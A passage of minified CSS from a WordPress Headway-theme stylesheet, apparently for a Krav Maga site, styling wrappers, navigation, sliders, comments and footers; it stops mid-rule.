div.wrapper-mirroring-w1a596dcc71749a3{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wbf596de5ac0e4b5,div#whitewrap div.wrapper-mirroring-wbf596de5ac0e4b5{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wu259719f0f76103,div#whitewrap div.wrapper-mirroring-wu259719f0f76103{margin-bottom:0px;background-color:rgba(0,0,0,0.62);position:absolute;top:0px;z-index:2;box-shadow:rgba(0,0,0,0) 0px 0px 0px;border-color:#000000;margin-top:0px;}#wrapper-wax59719f0f768f8,div#whitewrap div.wrapper-mirroring-wax59719f0f768f8{margin-bottom:-8%;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wca59719f0f75c27,div#whitewrap div.wrapper-mirroring-wca59719f0f75c27{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wjg59719f0f73fbd,div#whitewrap div.wrapper-mirroring-wjg59719f0f73fbd{background-color:#181818;margin-top:30px;padding-left:3%;padding-right:3%;position:relative;z-index:6;padding-top:20px;padding-bottom:20px;}#wrapper-wia5971bc1e39f45,div#whitewrap div.wrapper-mirroring-wia5971bc1e39f45{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-w4p59730f15cf639,div#whitewrap div.wrapper-mirroring-w4p59730f15cf639{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wa159730f15ce993,div#whitewrap div.wrapper-mirroring-wa159730f15ce993{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wl8597325cdbeab4,div#whitewrap div.wrapper-mirroring-wl8597325cdbeab4{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-w8l5974278e4ffde,div#whitewrap div.wrapper-mirroring-w8l5974278e4ffde{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wp75975a9de0c614,div#whitewrap div.wrapper-mirroring-wp75975a9de0c614{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wdq5978001de5c6e,div#whitewrap div.wrapper-mirroring-wdq5978001de5c6e{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-w1d59780955a29c4,div#whitewrap div.wrapper-mirroring-w1d59780955a29c4{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wk6597813682124d,div#whitewrap div.wrapper-mirroring-wk6597813682124d{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wqb59781f923370e,div#whitewrap div.wrapper-mirroring-wqb59781f923370e{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wu259783168ceabc,div#whitewrap div.wrapper-mirroring-wu259783168ceabc{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wa559796171187a1,div#whitewrap div.wrapper-mirroring-wa559796171187a1{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wqg5979aa160ea75,div#whitewrap div.wrapper-mirroring-wqg5979aa160ea75{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wlm5979ce5c31098,div#whitewrap div.wrapper-mirroring-wlm5979ce5c31098{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wun597d4b1ee3558,div#whitewrap div.wrapper-mirroring-wun597d4b1ee3558{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wrh597d66a216e2f,div#whitewrap div.wrapper-mirroring-wrh597d66a216e2f{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2015/03/Header-Image-2.jpg);background-position:center top;background-attachment:scroll;background-size:cover;padding-bottom:5%;padding-top:5%;}#wrapper-wf1597d66a2162e6,div#whitewrap div.wrapper-mirroring-wf1597d66a2162e6{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wuf597d91b1debe3,div#whitewrap div.wrapper-mirroring-wuf597d91b1debe3{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wqq597d94095cd5a,div#whitewrap div.wrapper-mirroring-wqq597d94095cd5a{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w1z597d94095c774,div#whitewrap div.wrapper-mirroring-w1z597d94095c774{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wya597daf35a5996,div#whitewrap div.wrapper-mirroring-wya597daf35a5996{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wjc597dcd34a27af,div#whitewrap div.wrapper-mirroring-wjc597dcd34a27af{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w6d597dcd34a3536,div#whitewrap div.wrapper-mirroring-w6d597dcd34a3536{z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;top:-20px;background-color:#202732;}#wrapper-wep597de9447a7b6,div#whitewrap div.wrapper-mirroring-wep597de9447a7b6{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wwt597e0adb92be7,div#whitewrap div.wrapper-mirroring-wwt597e0adb92be7{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/background-parallax-1.jpg);background-size:cover;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;}#wrapper-w9d597e19fdd149b,div#whitewrap div.wrapper-mirroring-w9d597e19fdd149b{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/background-parallax-1.jpg);background-size:cover;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;}#wrapper-w56597e3593aab27,div#whitewrap div.wrapper-mirroring-w56597e3593aab27{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/background-parallax-1.jpg);background-size:cover;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;}#wrapper-wx9597e363064afe,div#whitewrap div.wrapper-mirroring-wx9597e363064afe{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2017/07/background-parallax-1.jpg);background-size:cover;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;}#wrapper-wvh597f56882a5de,div#whitewrap div.wrapper-mirroring-wvh597f56882a5de{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wbw597f595d4cc20,div#whitewrap div.wrapper-mirroring-wbw597f595d4cc20{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wvv59801628870de,div#whitewrap div.wrapper-mirroring-wvv59801628870de{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wk1598046f7816ac,div#whitewrap div.wrapper-mirroring-wk1598046f7816ac{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w4q5980e96929610,div#whitewrap div.wrapper-mirroring-w4q5980e96929610{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w1i5981d93d11da2,div#whitewrap div.wrapper-mirroring-w1i5981d93d11da2{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wq2598220201bbda,div#whitewrap div.wrapper-mirroring-wq2598220201bbda{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w6w5982d053639ce,div#whitewrap div.wrapper-mirroring-w6w5982d053639ce{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-whr5982f0d08a97a,div#whitewrap div.wrapper-mirroring-whr5982f0d08a97a{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wof5982f2a7a417e,div#whitewrap div.wrapper-mirroring-wof5982f2a7a417e{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w375984b172d797c,div#whitewrap div.wrapper-mirroring-w375984b172d797c{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wn95984b3028e4d1,div#whitewrap div.wrapper-mirroring-wn95984b3028e4d1{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wt65985ebe823646,div#whitewrap div.wrapper-mirroring-wt65985ebe823646{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wcf5985ef009d74c,div#whitewrap div.wrapper-mirroring-wcf5985ef009d74c{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wmq5985f21c9425f,div#whitewrap div.wrapper-mirroring-wmq5985f21c9425f{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wen5985f7532a127,div#whitewrap div.wrapper-mirroring-wen5985f7532a127{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wmr5985f83b43043,div#whitewrap div.wrapper-mirroring-wmr5985f83b43043{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w1y5985ff43061f2,div#whitewrap div.wrapper-mirroring-w1y5985ff43061f2{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wcw598601d04a859,div#whitewrap div.wrapper-mirroring-wcw598601d04a859{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w8q59860350194b6,div#whitewrap div.wrapper-mirroring-w8q59860350194b6{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-weu598a9808e210d,div#whitewrap div.wrapper-mirroring-weu598a9808e210d{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wh6598a98c47ff33,div#whitewrap div.wrapper-mirroring-wh6598a98c47ff33{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-w1w599695516e213,div#whitewrap div.wrapper-mirroring-w1w599695516e213{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-weh59969d1d6fe1c,div#whitewrap div.wrapper-mirroring-weh59969d1d6fe1c{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-w6w599a642dbe546,div#whitewrap div.wrapper-mirroring-w6w599a642dbe546{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wtn5a01802b70e60,div#whitewrap div.wrapper-mirroring-wtn5a01802b70e60{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wof5a03e1766c097,div#whitewrap div.wrapper-mirroring-wof5a03e1766c097{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wbq5a69a4d3e046b,div#whitewrap div.wrapper-mirroring-wbq5a69a4d3e046b{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w2z5a69a4d3dfcab,div#whitewrap div.wrapper-mirroring-w2z5a69a4d3dfcab{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wb75a69b2b1dc50d,div#whitewrap div.wrapper-mirroring-wb75a69b2b1dc50d{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wc75a69f208158ec,div#whitewrap div.wrapper-mirroring-wc75a69f208158ec{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-w655a6aba6db0ebf,div#whitewrap div.wrapper-mirroring-w655a6aba6db0ebf{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wv75a6ace03e3a3f,div#whitewrap div.wrapper-mirroring-wv75a6ace03e3a3f{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wwl5abc6c4fefb18,div#whitewrap div.wrapper-mirroring-wwl5abc6c4fefb18{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wjy5abcf23e82586,div#whitewrap div.wrapper-mirroring-wjy5abcf23e82586{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w3e5b238bcd940b6,div#whitewrap div.wrapper-mirroring-w3e5b238bcd940b6{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wnx5b2391705f246,div#whitewrap div.wrapper-mirroring-wnx5b2391705f246{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-w635b239d0310651,div#whitewrap div.wrapper-mirroring-w635b239d0310651{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w0d5b24fe7179f70,div#whitewrap div.wrapper-mirroring-w0d5b24fe7179f70{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w8u5b55d3f39bce1,div#whitewrap div.wrapper-mirroring-w8u5b55d3f39bce1{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wdb5b58c61192d0f,div#whitewrap div.wrapper-mirroring-wdb5b58c61192d0f{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-we25bd14c00ddc5c,div#whitewrap div.wrapper-mirroring-we25bd14c00ddc5c{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wms5bd32053ed60b,div#whitewrap div.wrapper-mirroring-wms5bd32053ed60b{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wkf5bd33047cfc11,div#whitewrap div.wrapper-mirroring-wkf5bd33047cfc11{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wy25bd333cc5d7fb,div#whitewrap div.wrapper-mirroring-wy25bd333cc5d7fb{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w285bfd32d719ff5,div#whitewrap div.wrapper-mirroring-w285bfd32d719ff5{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w455bfd32d71a6b5,div#whitewrap div.wrapper-mirroring-w455bfd32d71a6b5{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-w2z5c3eb1a1e2396,div#whitewrap div.wrapper-mirroring-w2z5c3eb1a1e2396{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wk15cc13e26b2ee7,div#whitewrap div.wrapper-mirroring-wk15cc13e26b2ee7{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wxn5cec122d9beee,div#whitewrap div.wrapper-mirroring-wxn5cec122d9beee{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-ww15dbc13726cc7e,div#whitewrap div.wrapper-mirroring-ww15dbc13726cc7e{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}#wrapper-wqh5fa369b3732b2,div#whitewrap div.wrapper-mirroring-wqh5fa369b3732b2{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:40px;}.block-type-header span.banner a{color:#222222;font-size:34px;line-height:100%;text-decoration:none;margin-top:20px;margin-right:10px;margin-bottom:0px;margin-left:10px;}.block-type-header .tagline{color:#999999;font-size:15px;line-height:120%;font-style:italic;font-weight:normal;margin-top:10px;margin-right:10px;margin-bottom:20px;margin-left:10px;}.block-type-navigation{border-top-width:1px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;border-style:solid;overflow:visible;margin-bottom:0px;font-family:Oswald;margin-top:-3px;left:15px;position:relative;top:1px;}body.layout-using-front_page .block-type-navigation{border-color:rgba(0,0,0,0);}#block-bbw550edae6c4398{border-top-width:0px;border-bottom-width:0px;}#block-bd45524f1493c66a{border-top-width:0px;border-bottom-width:0px;}#block-bo059954217b537a{border-style:none;}#block-byp59954a6d55813{border-style:none;}.block-type-navigation ul.menu li > a{text-decoration:none;color:rgba(177,177,177,0.76);text-transform:uppercase;font-variant:normal;padding-right:15px;padding-left:15px;text-align:right;font-size:14px;z-index:99999;position:relative;}#block-bbw550edae6c4398 ul.menu li.sfHover > a{z-index:99999;position:relative;}#block-bo059954217b537a ul.menu li > a{font-family:Noto Sans;font-style:normal;font-weight:normal}.block-type-navigation ul.menu li.current_page_item > a,.block-type-navigation ul.menu li.current_page_parent > a,.block-type-navigation ul.menu li.current_page_ancestor > a,.block-type-navigation ul.menu li.current_page_item > a:hover,.block-type-navigation ul.menu li.current_page_parent > a:hover,.block-type-navigation ul.menu li.current_page_ancestor > a:hover,.block-type-navigation ul.menu li.current-menu-item > a,.block-type-navigation ul.menu li.current-menu-parent > a,.block-type-navigation ul.menu li.current-menu-ancestor > a,.block-type-navigation ul.menu li.current-menu-item > a:hover,.block-type-navigation ul.menu li.current-menu-parent > a:hover,.block-type-navigation ul.menu li.current-menu-ancestor > a:hover{color:#FFFFFF;border-bottom-width:4px;border-color:#FFFFFF;border-style:solid;}.block-type-navigation ul.menu li > a:hover{color:#989898;border-color:rgba(202,202,202,0.69);border-bottom-width:4px;border-style:solid;}.block-type-navigation ul.sub-menu{background-color:#272727;}.block-type-widget-area li.widget{line-height:150%;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-left:0px;margin-bottom:0px;margin-right:0px;}.block-type-widget-area li.widget .widget-title{font-size:13px;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;letter-spacing:1px;text-transform:uppercase;font-variant:normal;line-height:250%;color:#111111;margin-bottom:10px;}.block-type-widget-area li.widget a{color:#333333;}.block-type-content .type-post{border-style:solid;border-top-width:0px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#efefef;padding-bottom:30px;}#block-bna5510fc2ff164c .type-post{padding-top:0px;padding-bottom:0%;border-style:none;padding-right:0px;}#block-b5i5962fc53b75b5 .type-post{border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-top-width:0px;padding-right:0px;}#block-b9p596c6d4befd67 .type-post{padding-top:0px;padding-bottom:0%;border-style:none;padding-right:0px;padding-left:0px;}#block-b8g5982d05364ff9 .type-post{padding-top:0px;padding-bottom:0%;border-style:none;}#block-bow5cc13e26b8be9 .type-post{padding-top:0px;padding-bottom:0%;border-style:none;}#block-bna5510fc2ff164c .entry-title{font-family:Oswald;line-height:130%;}#block-b9p596c6d4befd67 .entry-title{color:#E9E9E9;font-family:Oswald;font-size:23px;line-height:140%;}#block-b8g5982d05364ff9 .entry-title{color:#E9E9E9;font-family:Oswald;font-size:23px;line-height:140%;}#block-bow5cc13e26b8be9 .entry-title{color:#E9E9E9;font-family:Oswald;font-size:23px;line-height:140%;}.block-type-content .archive-title{font-size:24px;color:#555555;line-height:110%;border-bottom-width:1px;border-color:#eeeeee;border-style:solid;padding-bottom:15px;}.block-type-content div.entry-meta{line-height:120%;color:#818181;}.block-type-content div.entry-content,.block-type-content div.entry-content p{line-height:150%;}#block-bna5510fc2ff164c div.entry-content,#block-bna5510fc2ff164c div.entry-content p{margin-top:0px;color:#878787;}#block-bxb582ef6cb8dd0e div.entry-content,#block-bxb582ef6cb8dd0e div.entry-content p{line-height:150%;color:#9A9A9A;margin-top:0px;}#block-b5i5962fc53b75b5 div.entry-content,#block-b5i5962fc53b75b5 div.entry-content p{color:#B4B4B4;line-height:150%;font-size:14px;}#block-b9p596c6d4befd67 div.entry-content,#block-b9p596c6d4befd67 div.entry-content p{margin-top:0px;}#block-bf05948e28b9b15b div.entry-content,#block-bf05948e28b9b15b div.entry-content p{margin-top:0px;}#block-b12596ad887c2bcc div.entry-content,#block-b12596ad887c2bcc div.entry-content p{margin-top:0px;}#block-bmd596b8b5190708 div.entry-content,#block-bmd596b8b5190708 div.entry-content p{margin-top:0px;}#block-b8g5982d05364ff9 div.entry-content,#block-b8g5982d05364ff9 div.entry-content p{margin-top:0px;}#block-bow5cc13e26b8be9 div.entry-content,#block-bow5cc13e26b8be9 div.entry-content p{margin-top:0px;}.block-type-content div.entry-content h3,.block-type-content div.entry-content h2,.block-type-content div.entry-content h1{font-size:20px;line-height:180%;}.block-type-content div.entry-content h4,.block-type-content div.entry-content h5{font-size:16px;line-height:180%;}.block-type-content div.entry-content a.more-link{background-color:#eeeeee;text-decoration:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:2px;padding-right:6px;padding-bottom:2px;padding-left:6px;}.block-type-content div.entry-content a.more-link:hover{background-color:#e7e7e7;}.block-type-content div.loop-navigation div.nav-previous a,.block-type-content div.loop-navigation div.nav-next a{background-color:#e1e1e1;text-decoration:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;line-height:130%;}.block-type-content div.loop-navigation div.nav-previous a:hover,.block-type-content div.loop-navigation div.nav-next a:hover{background-color:#d5d5d5;}.block-type-content a.post-thumbnail img{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#eeeeee;border-style:solid;padding-top:3px;padding-right:3px;padding-bottom:3px;padding-left:3px;}.block-type-content div#comments h3{color:#333333;font-size:18px;line-height:130%;}.block-type-content li.comment{padding-left:64px;}.block-type-content li.comment .comment-author{font-size:18px;line-height:120%;}.block-type-content li.comment .comment-meta{color:#888888;font-size:14px;}.block-type-content li.comment .comment-body p{font-size:14px;line-height:170%;}.block-type-content a.comment-reply-link{font-size:12px;background-color:#eeeeee;text-decoration:none;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:3px;padding-right:6px;padding-bottom:3px;padding-left:6px;}.block-type-content a.comment-reply-link:hover{background-color:#e7e7e7;}.block-type-content div#respond label{font-size:14px;line-height:220%;color:#888888;}.block-type-slider .flexslider{overflow:visible;margin-bottom:0px;padding-bottom:0px;}.block-type-slider .flex-viewport{overflow:hidden;}.block-type-slider .flex-caption{background-color:rgba(0,0,0,0.6);color:#ffffff;font-size:14px;line-height:150%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;position:absolute;text-align:center;}.block-type-slider .flex-control-nav{position:absolute;text-align:center;}.block-type-slider .flex-direction-nav a{margin-top:-20px;position:absolute;background-image:url(https://byw1077570001.my3w.com/wp-content/themes/headway/library/blocks/slider/assets/bg_direction_nav.png);background-repeat:no-repeat;background-position:left top;}.block-type-slider .flex-direction-nav a.flex-next{background-position:right top;}.block-type-slider .flex-control-paging li a{background-color:rgba(0,0,0,0.5);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;margin-left:2px;margin-right:2px;}.block-type-slider .flex-control-paging li a:hover{background-color:rgba(0,0,0,0.7);}.block-type-slider .flex-control-paging li a.flex-active{background-color:rgba(0,0,0,0.9);}.block-type-text .entry-content h3,.block-type-text div.entry-content h2,.block-type-text div.entry-content h1{font-size:20px;line-height:180%;}.block-type-footer{border-top-width:1px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;border-style:solid;}#block-bye5524da17e97f2{border-color:#555555;}#block-bwi5524f00a5e9f3{border-color:#383838;}.block-type-footer p.copyright{color:#666666;}.block-type-footer p.footer-headway-link{color:#666666;}.block-type-footer a.footer-admin-link{color:#666666;}.block-type-footer a.footer-go-to-top-link{color:#666666;}.block-type-footer a.footer-responsive-grid-link{color:#666666;}.block-type-header{margin-top:11px;}.block-type-text{margin-bottom:10px;}#block-b8s5507ded3607dd{margin-top:1%;}#block-byd5507e40e46f45{margin-top:1%;}#block-b7455090cc848e70{top:0px;left:0px;margin-bottom:7px;}#block-bun55091e88f1741{border-style:solid;border-top-width:5px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-color:#BF7310;margin-top:20px;margin-bottom:30px;}#block-brx550c627072740{margin-bottom:0px;}#block-bbx550edd969cfa6{line-height:35px;margin-bottom:0px;padding-bottom:0px;}#block-b9b550edda0e65b0{margin-bottom:20px;margin-top:0px;}#block-buy550edd9990768{margin-bottom:0px;}#block-b8j5510fc5b1e82c{border-top-width:4px;border-style:solid;border-color:#B96D01;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;margin-top:20px;margin-bottom:5px;padding-top:5px;}#block-bca551b8bf4e0c19{font-size:11px;margin-bottom:6px;margin-top:20px;}#block-bns551b8e0f41b96{margin-bottom:0px;margin-top:10px;}#block-bki5507bc0eb4661{margin-bottom:10px;}#block-br655209be7b0c71{margin-bottom:10px;}#block-bn25520a2efb9b8a{border-color:#2D2D2D;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:0px;}#block-b1g5520a2f53d4d9{border-color:#2D2D2D;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:0px;}#block-b6l5520a9edae9b5{border-color:#2D2D2D;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:0px;}#block-bpl5520a9f6eac12{border-color:#2D2D2D;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:0px;}#block-b0y5520ad6683ce3{margin-top:1%;}#block-bn25520b31d5647f{margin-top:1%;}#block-b6y5520c7e259d55{font-size:16px;line-height:140%;margin-bottom:40px;}#block-bmu5524f00a6652a{margin-top:30px;}#block-bn05524f74271ffb{margin-top:1%;}#block-blr5524f7427af8f{border-style:solid;border-top-width:4px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-color:#B96D01;padding-top:5px;margin-top:30px;margin-bottom:20px;}#block-bzv5524f7426d97e{margin-bottom:30px;}#block-bwq5524f742895d8{margin-bottom:30px;}#block-b4o55261ef738887{top:0px;left:0px;margin-bottom:7px;}#block-bag55261ef72bb86{padding-left:15px;}#block-bvc552aecdedc5df{border-top-width:4px;border-style:solid;border-color:#B96D01;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;margin-top:20px;margi